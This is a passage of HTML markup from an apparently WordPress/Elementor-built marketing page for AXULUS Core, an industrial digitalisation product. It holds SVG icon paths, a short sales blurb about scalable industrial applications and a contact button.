73.6742C46.9065 73.6742 45.9023 72.6697 45.9023 71.4352C45.9023 70.2004 46.9065 69.1963 48.1413 69.1963C49.3761 69.1963 50.3803 70.2008 50.3803 71.4352C50.3803 72.6697 49.3761 73.6742 48.1413 73.6742Z" fill="white"></path><path d="M56.542 21.6518L53.9614 20.987C53.8656 20.9622 53.7857 20.8928 53.7477 20.8011C53.7096 20.7095 53.7172 20.6038 53.7673 20.5185L55.1217 18.2243C55.2447 18.0169 55.2114 17.7527 55.0408 17.5817L53.6814 16.222C53.5818 16.124 53.4501 16.0701 53.3106 16.0701C53.2154 16.0701 53.1222 16.0957 53.0413 16.1436L50.7465 17.498C50.698 17.5269 50.6425 17.5418 50.586 17.5418C50.5441 17.5418 50.5032 17.5335 50.4645 17.5177C50.3729 17.4796 50.3034 17.3997 50.2786 17.3039L49.6132 14.7211C49.5523 14.4892 49.342 14.3271 49.1019 14.3271H47.1839C46.9441 14.3271 46.7338 14.4889 46.6717 14.7239L46.0069 17.3039C45.9821 17.4 45.9127 17.4799 45.8216 17.5177C45.7826 17.5338 45.7417 17.5421 45.6995 17.5421C45.6431 17.5421 45.5875 17.5269 45.5387 17.498L43.2391 16.1408C43.1592 16.0948 43.0679 16.0704 42.9756 16.0704C42.8344 16.0704 42.7015 16.1252 42.6016 16.2252L41.2457 17.5814C41.0766 17.7505 41.042 18.0134 41.1641 18.2243L42.5185 20.5185C42.5689 20.6038 42.5762 20.7095 42.5382 20.8011C42.5001 20.8928 42.4202 20.9622 42.3244 20.987L39.7425 21.6524C39.5101 21.713 39.3477 21.9233 39.3477 22.164V24.082C39.3477 24.3234 39.511 24.534 39.7448 24.594L42.3247 25.2588C42.4205 25.2835 42.5004 25.353 42.5385 25.4446C42.5766 25.5363 42.5689 25.6419 42.5188 25.7273L41.1645 28.0214C41.042 28.2279 41.0747 28.4915 41.2457 28.664L42.6032 30.0219C42.7028 30.1208 42.8354 30.1751 42.9759 30.1751C43.0704 30.1751 43.1633 30.1497 43.2449 30.1018L45.5397 28.7474C45.5882 28.7189 45.6437 28.7037 45.7005 28.7037C45.7423 28.7037 45.7832 28.7119 45.8219 28.7278C45.9133 28.7655 45.9828 28.8455 46.0075 28.9416L46.6729 31.5237C46.7335 31.7562 46.9438 31.9186 47.1846 31.9186H49.1025C49.3423 31.9186 49.5526 31.7569 49.6148 31.5218L50.2796 28.9419C50.3043 28.8458 50.3738 28.7658 50.4655 28.7278C50.5042 28.7116 50.5451 28.7037 50.5869 28.7037C50.6434 28.7037 50.6989 28.7189 50.7481 28.7478L53.0454 30.1037C53.126 30.1507 53.2176 30.1754 53.3109 30.1754C53.4508 30.1754 53.5827 30.1215 53.6858 30.0203L55.0446 28.6615C55.2121 28.4908 55.2444 28.2279 55.1229 28.0214L53.7686 25.7276C53.7182 25.6422 53.7109 25.5366 53.7489 25.445C53.787 25.3533 53.8669 25.2838 53.9627 25.2591L56.5446 24.5936C56.777 24.5331 56.9394 24.3228 56.9394 24.0824V22.1644C56.9382 21.9246 56.777 21.7146 56.542 21.6518ZM56.4624 24.082C56.4624 24.1061 56.4459 24.1271 56.4234 24.1331L53.8425 24.7982C53.6011 24.8604 53.4032 25.0323 53.3077 25.2626C53.2123 25.4929 53.2306 25.7545 53.3572 25.9693L54.7116 28.2631C54.7239 28.284 54.7204 28.3107 54.7036 28.3281L53.348 29.6841C53.3375 29.6945 53.3236 29.6999 53.3096 29.6999C53.3007 29.6999 53.2919 29.6977 53.2839 29.693L50.9888 28.3383C50.8651 28.265 50.7259 28.2282 50.586 28.2282C50.4832 28.2282 50.3798 28.2482 50.2825 28.2888C50.0522 28.384 49.8803 28.5822 49.8181 28.8236L49.1533 31.4038C49.147 31.4273 49.126 31.4435 49.1019 31.4435H47.1839C47.1598 31.4435 47.1386 31.4273 47.1329 31.4045L46.4677 28.8236C46.4056 28.5822 46.2336 28.3843 46.0034 28.2888C45.9057 28.2485 45.8026 28.2285 45.6998 28.2285C45.56 28.2285 45.4204 28.2656 45.2967 28.3386L43.0025 29.693C42.9943 29.698 42.9848 29.7003 42.9756 29.7003C42.9616 29.7003 42.948 29.6949 42.9378 29.685L41.5819 28.3288C41.5647 28.3116 41.5616 28.285 41.5733 28.2653L42.928 25.9702C43.0545 25.7555 43.0729 25.4938 42.9775 25.2635C42.882 25.0333 42.6841 24.861 42.4427 24.7992L39.8628 24.1344C39.8393 24.1283 39.8228 24.1074 39.8228 24.0833V22.1653C39.8228 22.1412 39.8393 22.12 39.8618 22.1142L42.4427 21.4491C42.6841 21.387 42.882 21.215 42.9775 20.9848C43.0729 20.7545 43.0545 20.4928 42.928 20.2781L41.5733 17.9839C41.5613 17.963 41.5644 17.9367 41.5816 17.9192L42.9375 16.563C42.9477 16.5528 42.9613 16.5474 42.9749 16.5474C42.9841 16.5474 42.993 16.5496 43.0013 16.5544L45.2964 17.9091C45.4198 17.982 45.559 18.0191 45.6992 18.0191C45.802 18.0191 45.9054 17.9991 46.0031 17.9589C46.2333 17.8634 46.4052 17.6655 46.4674 17.4241L47.1322 14.8442C47.1386 14.8207 47.1595 14.8045 47.1836 14.8045H49.1016C49.1257 14.8045 49.147 14.8207 49.1527 14.8432L49.8178 17.4241C49.88 17.6655 50.0519 17.8634 50.2821 17.9589C50.3798 17.9995 50.4832 18.0194 50.586 18.0194C50.7259 18.0194 50.8651 17.9823 50.9888 17.9094L53.283 16.5553C53.2915 16.5503 53.3011 16.5477 53.3103 16.5477C53.3239 16.5477 53.3372 16.5531 53.3477 16.5633L54.704 17.9199C54.7211 17.937 54.7239 17.9633 54.7122 17.983L53.3575 20.2781C53.231 20.4928 53.2126 20.7545 53.308 20.9848C53.4035 21.215 53.6014 21.3873 53.8428 21.4491L56.4234 22.1139C56.4465 22.1203 56.4627 22.1412 56.4627 22.1653V24.082H56.4624Z" fill="white"></path><path d="M56.8199 20.577H56.819L55.2591 20.1751L56.0784 18.7868C56.4574 18.143 56.3527 17.3243 55.8246 16.7968L54.4684 15.4403C54.1528 15.1247 53.7335 14.9607 53.3097 14.9607C53.0246 14.9607 52.7369 15.0349 52.4777 15.1878L51.0904 16.0067L50.6879 14.4456C50.5007 13.7227 49.8483 13.2178 49.1013 13.2178H47.1834C46.4367 13.2178 45.784 13.7227 45.5965 14.4465L45.1943 16.0067L43.806 15.1875C43.5475 15.0352 43.2605 14.961 42.9753 14.961C42.5513 14.961 42.1313 15.1253 41.8157 15.4409L40.4601 16.7968C39.9317 17.3246 39.827 18.1433 40.2063 18.7881L41.0253 20.1754L39.4645 20.5776C38.7416 20.7648 38.2363 21.4172 38.2363 22.1642V24.0822C38.2363 24.8288 38.7416 25.4816 39.4654 25.6687L41.0253 26.0706L40.2057 27.4592C39.8273 28.1031 39.9317 28.9214 40.4598 29.4492L41.8157 30.8054C42.1313 31.121 42.5506 31.2853 42.9747 31.2853C43.2598 31.2853 43.5475 31.2111 43.8067 31.0585L45.194 30.2396L45.5965 31.8004C45.7836 32.5236 46.4361 33.0286 47.183 33.0286H49.101C49.8477 33.0286 50.5004 32.5236 50.6879 31.7995L51.0901 30.2393L52.4784 31.0589C52.7372 31.2108 53.0239 31.285 53.3091 31.285C53.7331 31.285 54.1528 31.1207 54.4687 30.8051L55.8246 29.4492C56.3527 28.9214 56.4571 28.1027 56.0781 27.4579L55.2591 26.0706L56.8199 25.6684C57.5428 25.4812 58.0481 24.8288 58.0481 24.0818V22.1639C58.0481 21.4166 57.5431 20.7641 56.8199 20.577ZM57.5723 24.0818C57.5723 24.6119 57.2139 25.0749 56.7013 25.2075L55.1405 25.6097C54.9955 25.6471 54.8769 25.7502 54.8195 25.8885C54.7621 26.0268 54.7732 26.1838 54.8493 26.3126L55.6679 27.6993C55.9369 28.157 55.8633 28.7384 55.4884 29.1133L54.1325 30.4692C53.9127 30.689 53.6205 30.8099 53.3094 30.8099C53.1026 30.8099 52.8986 30.7544 52.7207 30.6497L51.3324 29.8301C51.2582 29.7863 51.1744 29.7641 51.0904 29.7641C51.0289 29.7641 50.967 29.7762 50.9083 29.8003C50.77 29.8574 50.667 29.9763 50.6295 30.1213L50.2277 31.6809C50.0948 32.1944 49.6317 32.5531 49.1013 32.5531H47.1834C46.6533 32.5531 46.1903 32.1947 46.0577 31.6818L45.6552 30.121C45.6178 29.9763 45.5147 29.8574 45.3764 29.8003C45.318 29.7762 45.2562 29.7641 45.1943 29.7641C45.1103 29.7641 45.0265 29.7863 44.9523 29.8301L43.5656 30.6488C43.3864 30.7541 43.1821 30.8099 42.975 30.8099C42.6639 30.8099 42.3717 30.689 42.1522 30.4692L40.796 29.113C40.4211 28.7384 40.3472 28.1579 40.6155 27.7015L41.4351 26.3129C41.5112 26.1841 41.522 26.0271 41.4649 25.8891C41.4078 25.7508 41.2889 25.6478 41.1439 25.6103L39.5847 25.2085C39.0708 25.0756 38.7121 24.6125 38.7121 24.0825V22.1645C38.7121 21.6345 39.0705 21.1714 39.5831 21.0385L41.1439 20.6363C41.2886 20.5989 41.4075 20.4958 41.4649 20.3575C41.5223 20.2192 41.5112 20.0622 41.4351 19.9334L40.6165 18.5467C40.3472 18.089 40.4211 17.508 40.7966 17.1331L42.1522 15.7771C42.3717 15.5576 42.6642 15.4365 42.9753 15.4365C43.1821 15.4365 43.3861 15.492 43.564 15.5969L44.9523 16.4162C45.0265 16.46 45.1103 16.4822 45.1943 16.4822C45.2559 16.4822 45.318 16.4701 45.3764 16.446C45.5144 16.3889 45.6178 16.27 45.6552 16.1251L46.0571 14.5655C46.1899 14.052 46.653 13.6932 47.1834 13.6932H49.1013C49.6317 13.6932 50.0944 14.0516 50.227 14.5639L50.6295 16.1251C50.667 16.2697 50.77 16.3886 50.9083 16.4457C50.9667 16.4698 51.0285 16.4819 51.0904 16.4819C51.1744 16.4819 51.2579 16.4597 51.3324 16.4159L52.7191 15.5973C52.8983 15.4916 53.1026 15.4361 53.31 15.4361C53.6209 15.4361 53.913 15.557 54.1321 15.7762L55.4887 17.1331C55.8636 17.5076 55.9375 18.0881 55.6689 18.5445L54.8496 19.9328C54.7735 20.0616 54.7627 20.2186 54.8198 20.3566C54.8769 20.4945 54.9958 20.5979 55.1405 20.635L56.7004 21.0369C56.7026 21.0375 56.7051 21.0382 56.7073 21.0385C57.217 21.1736 57.5723 21.6351 57.5723 22.1629V24.0818Z" fill="white"></path><path d="M48.1405 20.4072C46.6438 20.4072 45.4258 21.6249 45.4258 23.122C45.4258 24.6187 46.6434 25.8367 48.1405 25.8367C49.6376 25.8367 50.8553 24.6187 50.8553 23.122C50.8553 21.6252 49.6373 20.4072 48.1405 20.4072ZM48.1405 25.361C46.9057 25.361 45.9016 24.3564 45.9016 23.122C45.9016 21.8875 46.9057 20.883 48.1405 20.883C49.3753 20.883 50.3795 21.8875 50.3795 23.122C50.3795 24.3564 49.3753 25.361 48.1405 25.361Z" fill="white"></path><path d="M48.1413 19.2969C46.0324 19.2969 44.3164 21.0128 44.3164 23.1218C44.3164 25.2307 46.032 26.9466 48.1413 26.9466C50.2505 26.9466 51.9662 25.2307 51.9662 23.1218C51.9662 21.0128 50.2502 19.2969 48.1413 19.2969ZM48.1413 26.4709C46.2947 26.4709 44.7922 24.9684 44.7922 23.1218C44.7922 21.2751 46.2947 19.7726 48.1413 19.7726C49.9879 19.7726 51.4904 21.2751 51.4904 23.1218C51.4904 24.9684 49.9879 26.4709 48.1413 26.4709Z" fill="white"></path><path d="M56.8183 68.8895H56.8174L55.2575 68.4876L56.0767 67.0993C56.4558 66.4555 56.3511 65.6368 55.823 65.1093L54.4667 63.7528C54.1511 63.4375 53.7318 63.2732 53.3077 63.2732C53.0226 63.2732 52.7352 63.3474 52.4758 63.5003L51.0884 64.3192L50.6859 62.7581C50.4988 62.0352 49.8464 61.5303 49.0994 61.5303H47.1814C46.4348 61.5303 45.782 62.0352 45.5946 62.759L45.1924 64.3192L43.8041 63.5C43.5456 63.3477 43.2585 63.2735 42.9734 63.2735C42.5493 63.2735 42.1294 63.4378 41.8138 63.7534L40.4581 65.1093C39.9297 65.6371 39.825 66.4558 40.2044 67.1006L41.0233 68.4879L39.4625 68.8901C38.7396 69.0773 38.2344 69.7297 38.2344 70.4767V72.3947C38.2344 73.1413 38.7393 73.7937 39.4634 73.9815L41.0233 74.3834L40.2037 75.7717C39.8254 76.4156 39.9297 77.2339 40.4578 77.7617L41.8138 79.1179C42.1294 79.4339 42.5487 79.5978 42.9727 79.5978C43.2582 79.5978 43.5456 79.5236 43.8047 79.371L45.192 78.5521L45.5946 80.1129C45.7817 80.8361 46.4341 81.3411 47.1811 81.3411H49.0991C49.8457 81.3411 50.4985 80.8361 50.6859 80.112L51.0881 78.5521L52.4764 79.3714C52.7352 79.5233 53.022 79.5975 53.3071 79.5975C53.7312 79.5975 54.1508 79.4332 54.4667 79.1176L55.8227 77.7617C56.3508 77.2339 56.4551 76.4152 56.0761 75.7704L55.2571 74.3831L56.8183 73.9809C57.5412 73.7934 58.0461 73.141 58.0461 72.3943V70.4764C58.0464 69.7291 57.5415 69.0766 56.8183 68.8895ZM57.5707 72.3943C57.5707 72.924 57.2122 73.3871 56.7 73.52L55.1388 73.9222C54.9939 73.9596 54.8753 74.0627 54.8178 74.201C54.7604 74.3393 54.7715 74.4963 54.8477 74.6251L55.6663 76.0115C55.9353 76.4692 55.8617 77.0506 55.4868 77.4255L54.1308 78.7814C53.911 79.0012 53.6189 79.1221 53.3077 79.1221C53.1009 79.1221 52.897 79.0666 52.7191 78.9619L51.3308 78.1426C51.2565 78.0988 51.1728 78.0766 51.0888 78.0766C51.0272 78.0766 50.9651 78.0887 50.9067 78.1128C50.7684 78.1699 50.6653 78.2888 50.6279 78.4338L50.226 79.9934C50.0931 80.5069 49.63 80.8656 49.0997 80.8656H47.1817C46.6517 80.8656 46.1886 80.5072 46.056 79.9943L45.6535 78.4335C45.6161 78.2888 45.513 78.1699 45.3747 78.1128C45.3164 78.0887 45.2545 78.0766 45.1927 78.0766C45.1086 78.0766 45.0252 78.0988 44.951 78.1426L43.5643 78.9613C43.3851 79.0666 43.1808 79.1224 42.9734 79.1224C42.6625 79.1224 42.3704 79.0015 42.1509 78.7817L40.7947 77.4255C40.4197 77.0509 40.3458 76.4704 40.6142 76.014L41.4338 74.6257C41.5099 74.4969 41.5207 74.3399 41.4636 74.2016C41.4065 74.0634 41.2876 73.9603 41.1426 73.9228L39.5833 73.5213C39.0695 73.3881 38.7105 72.925 38.7105 72.395V70.477C38.7105 69.947 39.0689 69.4839 39.5814 69.351L41.1423 68.9488C41.2869 68.9114 41.4059 68.8083 41.4633 68.67C41.5207 68.5317 41.5096 68.3747 41.4335 68.2459L40.6148 66.8592C40.3455 66.4015 40.4194 65.8205 40.795 65.4456L42.1506 64.0896C42.3701 63.8701 42.6625 63.749 42.9737 63.749C43.1805 63.749 43.3844 63.8045 43.5624 63.9094L44.9507 64.7287C45.0249 64.7725 45.1086 64.7947 45.1927 64.7947C45.2542 64.7947 45.3164 64.7826 45.3747 64.7585C45.5127 64.7014 45.6161 64.5825 45.6535 64.4376L46.0554 62.878C46.1883 62.3645 46.6514 62.0057 47.1817 62.0057H49.0997C49.63 62.0057 50.0928 62.3641 50.2254 62.8764L50.6279 64.4376C50.6653 64.5822 50.7684 64.7011 50.9067 64.7582C50.9651 64.7823 51.0269 64.7944 51.0888 64.7944C51.1728 64.7944 51.2562 64.7722 51.3308 64.7284L52.7178 63.9098C52.897 63.8041 53.1013 63.7486 53.3084 63.7486C53.6192 63.7486 53.9113 63.8695 54.1308 64.089L55.4874 65.4459C55.8623 65.8205 55.9362 66.4009 55.6676 66.8573L54.8483 68.2456C54.7722 68.3744 54.7614 68.5314 54.8185 68.6694C54.8756 68.8074 54.9945 68.9107 55.1391 68.9479L56.699 69.3497C56.7013 69.3504 56.7038 69.351 56.706 69.3513C57.2157 69.4864 57.571 69.9479 57.571 70.4757V72.3943H57.5707Z" fill="white"></path><path d="M56.5394 69.9643L53.9595 69.2995C53.8637 69.2747 53.7838 69.2053 53.7457 69.1136C53.7076 69.022 53.7153 68.9163 53.7654 68.831L55.1197 66.5368C55.2428 66.3294 55.2095 66.0652 55.0388 65.8942L53.6778 64.5329C53.5782 64.4362 53.4472 64.3826 53.3086 64.3826C53.2144 64.3826 53.1218 64.4079 53.0397 64.4561L50.7449 65.8105C50.6963 65.8394 50.6408 65.8543 50.5844 65.8543C50.5425 65.8543 50.5016 65.846 50.4629 65.8302C50.3712 65.7921 50.3018 65.7122 50.277 65.6164L49.6116 63.0336C49.5507 62.8017 49.3404 62.6396 49.1003 62.6396H47.1823C46.9425 62.6396 46.7322 62.8014 46.67 63.0364L46.0052 65.6164C45.9805 65.7125 45.911 65.7924 45.82 65.8302C45.781 65.8463 45.7397 65.8546 45.6976 65.8546C45.6411 65.8546 45.5856 65.8394 45.5367 65.8105L43.2372 64.4533C43.1573 64.4073 43.0659 64.3829 42.9736 64.3829C42.8325 64.3829 42.6996 64.4377 42.5997 64.5377L41.2437 65.8939C41.0747 66.063 41.0401 66.3259 41.1622 66.5368L42.5166 68.831C42.567 68.9163 42.5743 69.022 42.5362 69.1136C42.4982 69.2053 42.4182 69.2747 42.3224 69.2995L39.7406 69.9649C39.5081 70.0255 39.3457 70.2358 39.3457 70.4765V72.3945C39.3457 72.6353 39.5087 72.8459 39.7431 72.9068L42.3228 73.5713C42.4185 73.596 42.4985 73.6655 42.5365 73.7571C42.5746 73.8488 42.567 73.9544 42.5169 74.0398L41.1625 76.3339C41.0401 76.5404 41.0727 76.804 41.2437 76.9765L42.5997 78.3328C42.6996 78.4327 42.8322 78.4876 42.9736 78.4876C43.0672 78.4876 43.1595 78.4628 43.2426 78.4143L45.5374 77.0599C45.5859 77.0314 45.6414 77.0162 45.6982 77.0162C45.7401 77.0162 45.781 77.0244 45.8197 77.0403C45.911 77.078 45.9805 77.158 46.0052 77.2541L46.6707 79.8362C46.7313 80.0687 46.9415 80.2311 47.1823 80.2311H49.1003C49.3401 80.2311 49.5504 80.0694 49.6125 79.8343L50.2773 77.2544C50.3021 77.1583 50.3715 77.0783 50.4632 77.0403C50.5019 77.0241 50.5428 77.0162 50.5847 77.0162C50.6411 77.0162 50.6966 77.0314 50.7458 77.0603L53.0454 78.4175C53.1253 78.4635 53.2163 78.4879 53.3086 78.4879C53.4485 78.4879 53.5805 78.434 53.6835 78.3328L55.0423 76.974C55.2098 76.8033 55.2422 76.5404 55.1207 76.3339L53.7663 74.0401C53.7159 73.9547 53.7086 73.8491 53.7467 73.7575C53.7847 73.6658 53.8646 73.5963 53.9604 73.5716L56.5423 72.9065C56.7748 72.8459 56.9372 72.6356 56.9372 72.3949V70.4769C56.9362 70.2349 56.7729 70.0242 56.5394 69.9643ZM56.4604 72.3945C56.4604 72.4186 56.444 72.4399 56.4214 72.4456L53.8405 73.1104C53.5992 73.1726 53.4012 73.3445 53.3058 73.5748C53.2103 73.805 53.2287 74.0667 53.3553 74.2814L54.7096 76.5753C54.722 76.5962 54.7185 76.6229 54.7017 76.6403L53.3461 77.9963C53.3356 78.0067 53.3216 78.0121 53.3077 78.0121C53.2988 78.0121 53.2899 78.0099 53.282 78.0051L50.9869 76.6505C50.8632 76.5772 50.7239 76.5404 50.584 76.5404C50.4813 76.5404 50.3779 76.5604 50.2805 76.601C50.0502 76.6961 49.8783 76.8944 49.8161 77.1358L49.1513 79.716C49.145 79.7395 49.1241 79.7557 49.1 79.7557H47.182C47.1579 79.7557 47.1366 79.7395 47.1309 79.7167L46.4658 77.1358C46.4036 76.8944 46.2317 76.6965 46.0014 76.601C45.9037 76.5607 45.8006 76.5407 45.6979 76.5407C45.558 76.5407 45.4184 76.5778 45.2947 76.6508L43.0006 78.0051C42.9923 78.0099 42.9828 78.0124 42.9733 78.0124C42.9597 78.0124 42.946 78.0074 42.9359 77.9972L41.5799 76.641C41.5628 76.6238 41.5596 76.5972 41.5714 76.5775L42.926 74.2824C43.0526 74.0677 43.071 73.806 42.9755 73.5757C42.88 73.3454 42.6821 73.1732 42.4407 73.1114L39.8611 72.4469C39.8373 72.4405 39.8208 72.4196 39.8208 72.3955V70.4775C39.8208 70.4534 39.8373 70.4321 39.8599 70.4264L42.4407 69.7613C42.6821 69.6991 42.88 69.5272 42.9755 69.297C43.071 69.0667 43.0526 68.805 42.926 68.5903L41.5714 66.2961C41.5593 66.2752 41.5625 66.2488 41.5796 66.2314L42.9356 64.8751C42.9457 64.865 42.9593 64.8596 42.973 64.8596C42.9822 64.8596 42.9911 64.8618 42.9993 64.8666L45.2944 66.2212C45.4178 66.2942 45.557 66.3313 45.6969 66.3313C45.7997 66.3313 45.9031 66.3113 46.0008 66.2711C46.2311 66.1756 46.403 65.9777 46.4651 65.7363L47.1299 63.1563C47.1363 63.1329 47.1572 63.1167 47.1813 63.1167H49.0993C49.1234 63.1167 49.1447 63.1329 49.1504 63.1554L49.8155 65.7363C49.8777 65.9777 50.0496 66.1756 50.2799 66.2711C50.3776 66.3116 50.481 66.3316 50.5837 66.3316C50.7236 66.3316 50.8628 66.2945 50.9865 66.2216L53.2807 64.8675C53.2893 64.8625 53.2988 64.8599 53.308 64.8599C53.3216 64.8599 53.3353 64.8653 53.3454 64.8755L54.7017 66.232C54.7188 66.2492 54.7217 66.2755 54.7099 66.2952L53.3553 68.5903C53.2287 68.805 53.2103 69.0667 53.3058 69.297C53.4012 69.5272 53.5992 69.6995 53.8405 69.7613L56.4205 70.4261C56.444 70.4321 56.4604 70.4531 56.4604 70.4775V72.3945Z" fill="white"></path><path d="M48.1413 67.6104C46.0324 67.6104 44.3164 69.3263 44.3164 71.4352C44.3164 73.5442 46.032 75.2601 48.1413 75.2601C50.2505 75.2601 51.9662 73.5442 51.9662 71.4352C51.9662 69.3263 50.2502 67.6104 48.1413 67.6104ZM48.1413 74.7843C46.2947 74.7843 44.7922 73.2819 44.7922 71.4352C44.7922 69.5886 46.2947 68.0861 48.1413 68.0861C49.9879 68.0861 51.4904 69.5886 51.4904 71.4352C51.4904 73.2819 49.9879 74.7843 48.1413 74.7843Z" fill="white"></path><path d="M48.1405 68.7207C46.6438 68.7207 45.4258 69.9387 45.4258 71.4355C45.4258 72.9322 46.6434 74.1502 48.1405 74.1502C49.6376 74.1502 50.8553 72.9325 50.8553 71.4355C50.8553 69.9387 49.6373 68.7207 48.1405 68.7207ZM48.1405 73.6744C46.9057 73.6744 45.9016 72.6699 45.9016 71.4355C45.9016 70.2007 46.9057 69.1965 48.1405 69.1965C49.3753 69.1965 50.3795 70.201 50.3795 71.4355C50.3795 72.6699 49.3753 73.6744 48.1405 73.6744Z" fill="white"></path></svg>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<span  >
							AXULUS Core						</span>
					</h3>
				
				
			</div>
			
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-8bc8ee7 elementor-widget-divider--view-line ob-has-background-overlay elementor-widget elementor-widget-divider" data-id="8bc8ee7" data-element_type="widget" data-settings="{&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-ea0ab03 elementor-widget__width-initial elementor-widget-mobile__width-inherit ob-harakiri-inherit ob-has-background-overlay elementor-widget elementor-widget-heading" data-id="ea0ab03" data-element_type="widget" data-settings="{&quot;_ob_use_harakiri&quot;:&quot;yes&quot;,&quot;_ob_harakiri_writing_mode&quot;:&quot;inherit&quot;,&quot;_ob_harakiri_text_clip&quot;:&quot;none&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Best Practice to build scalable industrial applications.</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-492b6b2 elementor-widget__width-initial elementor-widget-mobile__width-inherit ob-harakiri-inherit ob-has-background-overlay elementor-widget elementor-widget-text-editor" data-id="492b6b2" data-element_type="widget" data-settings="{&quot;_ob_use_harakiri&quot;:&quot;yes&quot;,&quot;_ob_harakiri_writing_mode&quot;:&quot;inherit&quot;,&quot;_ob_postman_use&quot;:&quot;no&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Navigate through Digitalisation Initiatives, implement a proven Solution or create a new one, always provided by best practices to ease up your life in the long term. Equip your Team with best material from reusable components and implement it in a scalable way.</p>								</div>
				</div>
				<div class="elementor-element elementor-element-87da2c4 ob-has-background-overlay elementor-widget elementor-widget-button" data-id="87da2c4" data-element_type="widget" data-settings="{&quot;_ob_butterbutton_use_it&quot;:&quot;no&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="/contact-us/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Show Me More</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-a7fd78c" data-id="a7fd78c" data-element_type="column" data-settings="{&quot;_ob_bbad_is_stalker&quot;:&quot;no&quot;,&quot;_ob_teleporter_use&quot;:false,&quot;_ob_column_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_column_has_pseudo&quot;:&quot;no&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-517940e ob-has-background-overlay elementor-widget elementor-widget-image" data-id="517940e" data-element_type="widget" data-settings="{&quot;_ob_photomorph_use&quot;:&quot;no&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" decoding="async" width="627" height="553" src="https://axulus.io/wp-content/uploads/2023/05/Group-1000004344.webp" class="attachment-large size-large wp-image-451" alt="" srcset="https://axulus.io/wp-content/uploads/2023/05/Group-1000004344.webp 627w, https://axulus.io/wp-content/uploads/2023/05/Group-1000004344-300x265.webp 300w" sizes="(max-width: 627px) 100vw, 627px" />															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="ob-is-breaking-bad elementor-section elementor-top-section elementor-element elementor-element-6a4d902 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6a4d902" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;jet_parallax_layout_list&quot;:[],&quot;_ob_bbad_use_it&quot;:&quot;yes&quot;,&quot;_ob_bbad_sssic_use&quot;:&quot;no&quot;,&quot;_ob_glider_is_slider&quot;:&quot;no&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-bd1b769" data-id="bd1b769" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;_ob_bbad_is_stalker&quot;:&quot;no&quot;,&quot;_ob_teleporter_use&quot;:false,&quot;_ob_column_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_column_has_pseudo&quot;:&quot;no&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1b72eb9 ob-harakiri-inherit ob-has-background-overlay elementor-widget elementor-widget-heading" data-id="1b72eb9" data-element_type="widget" data-settings="{&quot;_ob_use_harakiri&quot;:&quot;yes&quot;,&quot;_ob_harakiri_writing_mode&quot;:&quot;inherit&quot;,&quot;_ob_harakiri_text_clip&quot;:&quot;none&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Whom is AXULUS Core for and Why?</h2>				</div>
				</div>
